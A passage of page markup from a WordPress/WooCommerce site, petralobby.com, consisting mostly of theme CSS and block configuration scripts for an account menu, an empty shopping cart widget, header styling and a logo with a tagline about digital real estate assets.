text","f_btn2_font_settings":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_woo_menu_login";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "9";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "2";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://petralobby.com/my-account/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://petralobby.com/my-account/">Register</a></div></div></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_woo_menu_cart tdi_22 tdw-wmc-empty td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>

/* inline tdc_css att */

.tdi_22{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.td_woo_menu_cart{
                    z-index: 998;
                    vertical-align: middle;
                }.td_woo_menu_cart .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.td_woo_menu_cart .tdw-wmc-wrap{
                    display: inline-block;
                    position: relative;
                }.td_woo_menu_cart .tdw-wmc-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                }.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-widget{
                    opacity: 1;
                    visibility: visible;
                }.td_woo_menu_cart .tdw-wmc-icon-wrap{
                    position: relative;
                }.td_woo_menu_cart .tdw-wmc-icon{
                    display: block;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-icon-svg{
                    line-height: 0;
                }.td_woo_menu_cart .tdw-wmc-icon-svg svg{
                    height: auto;
                }.td_woo_menu_cart .tdw-wmc-icon-svg svg,
                .td_woo_menu_cart .tdw-wmc-icon-svg svg *{
                    fill: #000;
                }.td_woo_menu_cart .tdw-wmc-count{
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    position: absolute;
                    right: -5px;
                    top: -4px;
                    min-width: 16px;
                    min-height: 16px;
                    padding: 2px 4px;
                    background-color: #4db2ec;
                    font-size: 10px;
                    text-align: center;
                    line-height: 1;
                    color: #fff;
                    border-radius: 50px;
                }.td_woo_menu_cart .tdw-wmc-txt{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-widget{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 290px;
                    opacity: 0;
                    visibility: hidden;
                    z-index: 10;
                    font-size: 14px;
                    line-height: 21px;
                    text-align: left;
                }.td_woo_menu_cart .tdw-wmc-widget:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.td_woo_menu_cart .tdw-wmc-widget .tdw-wmc-widget-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                }.td_woo_menu_cart:not(.tdw-wmc-empty) .tdw-wmc-widget .tdw-wmc-widget-inner{
                    padding: 7px 0 15px;
                }.td_woo_menu_cart.tdw-wmc-empty .tdw-wmc-widget .tdw-wmc-widget-inner{
                    padding: 15px;
                }.td_woo_menu_cart .tdw-wmc-widget .cart_list{
                    margin: 0;
                    padding-bottom: 7px;
                    border-bottom: 1px solid #eee;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item{
                    margin: 0;
                    display: flex;
                    flex-wrap: wrap;
                    position: relative;
                    list-style-type: none;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover{
                    background-color: #f9f9f9;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:last-child{
                    margin-bottom: 0 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .blockOverlay{
                    background: #fff !important;
                    opacity: 0.75 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2){
                    display: flex;
                    flex: 1;
                    padding-right: 4px;
                    font-size: 11px;
                    font-weight: 600;
                    line-height: 1.3;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation{
                    order: 10;
                    width: 100%;
                    margin-block-start: 0;
                    margin-block-end: 0;
                    margin-top: 4px;
                    font-size: 9px;
                    font-style: italic;
                    line-height: 1.2;
                    color: #777;
                    border: none;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation p{
                    margin-bottom: 0;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dt{
                    margin: 0;
                    padding: 0;
                    clear: left;
                    font-weight: normal;
                    float: left;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dd{
                    margin: 0 0 0 5px;
                    padding: 0;
                    float: left;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2):hover{
                    color:#4db2ec;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{
                    position: absolute;
                    left: 0;
                    top: 0;
                    margin-left: 0;
                }.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button{
                    position: absolute;
                    width: auto;
                    height: auto;
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 600;
                    color: #f26060 !important;
                    opacity: 0;
                    transition: all 0.3s ease;
                }.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button:hover{
                    background-color: transparent;
                    color: #f26060 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover .remove_from_cart_button{
                    opacity: 1;
                }.td_woo_menu_cart .tdw-wmc-widget .quantity{
                    position: relative;
                    align-self: flex-start;
                    font-size: 10px;
                    line-height: 1;
                    color: #999999;
                }.td_woo_menu_cart .tdw-wmc-widget .total{
                    margin: 0;
                    padding: 15px;
                    text-align: right;
                    font-size: 12px;
                    font-weight: 600;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons{
                    display: flex;
                    justify-content: space-between;
                    margin: 0;
                    padding: 0 15px;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons a{
                    display: inline-block;
                    width: calc(50% - 5px);
                    padding: 0 15px;
                    background-color: #222222;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 32px;
                    text-align: center;
                    color: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    border-radius: 0;
                    z-index: 1;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons a:hover{
                    background-color: #777;
                    color: #fff;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons .checkout{
                    background-color: #4db2ec;
                }.td_woo_menu_cart .tdw-wmc-widget .woocommerce-mini-cart__empty-message{
                    text-align: center;
                    margin-bottom: 0;
                    font-size: 12px;
                    color: #888;
                }.td_woo_menu_cart .tdw-wmc-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-icon-wrap:after{
                    display: block;
                }body .tdi_22 .tdw-wmc-icon{
                    font-size: 22px;
                }body .tdi_22 .tdw-wmc-txt{
                    margin-left: 12px;
                
                    top: 0px;
                
                    display: none;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_22 .tdw-wmc-count{
                    display: flex;
                
                    background-color: #dd3333;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_22 .td_block_inner{
                    text-align: left;
                }body .tdi_22{
                    display: inline-block;
                }body .tdi_22 .tdw-wmc-widget{
                    width: 300px;
                
                    right: 0;
                    left: auto;
                    transform: none;
                }body .tdi_22 .tdw-wmc-widget .mini_cart_item{
                    padding-top: 8px;
                    padding-bottom: 8px;
                
                    padding-left: 15px;
                    padding-right: 15px;
                
                    min-height: 56px;
                }body .tdi_22 .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{
                    top: 8px;
                
                    left: 15px;
                
                    width: 40px;
                }body .tdi_22 .tdw-wmc-widget .remove_from_cart_button{
                    bottom: 8px;
                
                    right: 15px;
                }body .tdi_22 .tdw-wmc-widget .mini_cart_item a:nth-child(2),
                body .tdi_22 .tdw-wmc-widget .mini_cart_item .variation{
                    padding-left: 52px;
                }body .tdi_22 .tdw-wmc-widget .quantity{
                    top: 0px;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:12px !important;font-weight:600 !important;
                }body .tdi_22 .tdw-wmc-widget .total{
                    text-align: right;
                }body .tdi_22 .tdw-wmc-widget .buttons a{
                    border-radius: 2px;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_22 .tdw-wmc-widget .tdw-wmc-widget-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_22 .tdw-wmc-widget .mini_cart_item:hover a:nth-child(2){
                    color: #000000;
                }body .tdi_22 .tdw-wmc-widget .buttons .checkout{
                    background-color: #dd3333;
                }body .tdi_22 .tdw-wmc-widget .buttons .checkout:hover{
                    background-color: #dd0000;
                }body .tdi_22 .tdw-wmc-widget .woocommerce-mini-cart__empty-message{
                    font-family:Raleway !important;
                }body .tdi_22 .tdw-wmc-widget .mini_cart_item a:nth-child(2){
                    font-family:Raleway !important;font-size:11px !important;font-weight:400 !important;
                }body .tdi_22 .tdw-wmc-widget .mini_cart_item .variation{
                    font-family:Raleway !important;font-size:11px !important;
                }body .tdi_22 .tdw-wmc-widget .total,
                body .tdi_22 .tdw-wmc-widget strong{
                    font-family:Raleway !important;
                }

/* phone */
@media (max-width: 767px){
body .tdi_22 .tdw-wmc-widget:before{
                    height: 15px;
                }body .tdi_22 .tdw-wmc-icon-wrap:after,
                body .tdi_22 .tdw-wmc-txt:after{
                    bottom: -15px;
                }
}
</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"tdicon":"td-icon-cart-empty","inline":"yes","cart_horiz_align":"content-horiz-right","subtotal_horiz":"content-horiz-right","tdc_css":"[base64]","f_toggle_font_family":"507","f_toggle_font_weight":"600","f_count_font_family":"507","f_count_font_weight":"600","f_noitems_font_family":"507","f_title_font_family":"507","f_title_font_weight":"400","f_amount_font_family":"507","f_amount_font_weight":"600","f_var_font_family":"507","f_subtotal_font_family":"507","f_btns_font_family":"507","f_btns_font_weight":"600","btn_radius":"2","f_btns_font_size":"11","amount_color":"#000000","cart_width":"300","image_space":"12","f_title_font_size":"11","f_amount_font_size":"12","f_var_font_size":"11","meta_info_vert":"","qty_align":"0","count_bg_color":"#dd3333","btn2_bg_color":"#dd3333","btn2_bg_color_h":"#dd0000","title_color_h":"#000000","cart_shadow_shadow_size":"10","cart_shadow_shadow_color":"rgba(0,0,0,0.05)","show_cart":"yes","show_value":"none","icon_size":"22","cart_offset":"eyJwaG9uZSI6IjE1In0=","block_type":"td_woo_menu_cart","show_version":"","separator":"","icon_space":"","toggle_txt_pos":"","toggle_txt_align":"0","show_count":"flex","toggle_horiz_align":"content-horiz-left","float_block":"","cart_border":"","cart_border_style":"","cart_border_radius":"","cart_padding":"","cart_padding_e":"","items_padd":"","items_border":"","items_border_style":"","item_space":"","item_tb_padd":"","item_lr_padd":"","image_width":"40","image_radius":"","var_top":"","subtotal_padd":"","btns_padd":"","btn_gap":"","icon_color":"","icon_color_h":"","count_txt_color":"","toggle_txt_color":"","toggle_txt_color_h":"","f_count_font_header":"","f_count_font_title":"Cart items count text","f_count_font_settings":"","f_count_font_size":"","f_count_font_line_height":"","f_count_font_style":"","f_count_font_transform":"","f_count_font_spacing":"","f_count_":"","f_toggle_font_title":"Cart value text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","cart_bg":"","cart_border_color":"","cart_arrow_color":"","cart_shadow_shadow_header":"","cart_shadow_shadow_title":"Shadow","cart_shadow_shadow_offset_horizontal":"","cart_shadow_shadow_offset_vertical":"","cart_shadow_shadow_spread":"","cart_no_items_color":"","f_noitems_font_header":"","f_noitems_font_title":"No items text","f_noitems_font_settings":"","f_noitems_font_size":"","f_noitems_font_line_height":"","f_noitems_font_style":"","f_noitems_font_weight":"","f_noitems_font_transform":"","f_noitems_font_spacing":"","f_noitems_":"","items_border_color":"","item_bg_color":"","item_bg_color_h":"","title_color":"","amount_color_h":"","var_color":"","var_color_h":"","delete_color":"","delete_color_h":"","f_title_font_header":"","f_title_font_title":"Items title text","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_amount_font_title":"Items amount text","f_amount_font_settings":"","f_amount_font_line_height":"","f_amount_font_style":"","f_amount_font_transform":"","f_amount_font_spacing":"","f_amount_":"","f_var_font_title":"Variations text","f_var_font_settings":"","f_var_font_line_height":"","f_var_font_style":"","f_var_font_weight":"","f_var_font_transform":"","f_var_font_spacing":"","f_var_":"","subtotal_color":"","btn1_color":"","btn1_color_h":"","btn1_bg_color":"","btn1_bg_color_h":"","btn2_color":"","btn2_color_h":"","f_subtotal_font_header":"","f_subtotal_font_title":"Subtotal text","f_subtotal_font_settings":"","f_subtotal_font_size":"","f_subtotal_font_line_height":"","f_subtotal_font_style":"","f_subtotal_font_weight":"","f_subtotal_font_transform":"","f_subtotal_font_spacing":"","f_subtotal_":"","f_btns_font_title":"Buttons text","f_btns_font_settings":"","f_btns_font_line_height":"","f_btns_font_style":"","f_btns_font_transform":"","f_btns_font_spacing":"","f_btns_":"","css":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_woo_menu_cart";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "9";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "2";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="tdw-block-inner"><div class="tdw-wmc-wrap"><a class="tdw-wmc-link" href="https://petralobby.com/cart/"><div class="tdw-wmc-icon-wrap"><i class="tdw-wmc-icon td-icon-cart-empty"></i></div><span class="tdw-wmc-txt">0,00 &#36;</span></a><div class="tdw-wmc-widget"><div class="tdw-wmc-widget-inner">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div></div></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_24{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_25_rand_style td-element-style" ></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_29{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_29 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdm-descr{
					font-family:Raleway !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdm-descr{
					font-family:Raleway !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">Digital real estate assets - it is already the present</p></div></div></div></div></div><div id="tdi_30" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #efefef !important;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
padding-top:30px !important;
padding-bottom:30px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_30_rand_style td-element-style" ></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img{
                    max-width: 190px;
                }.tdi_34 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 45px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_34 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_34 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_34 .tdb-logo-text-title{
                    display: none;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://petralobby.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" src="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PetraLobby</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
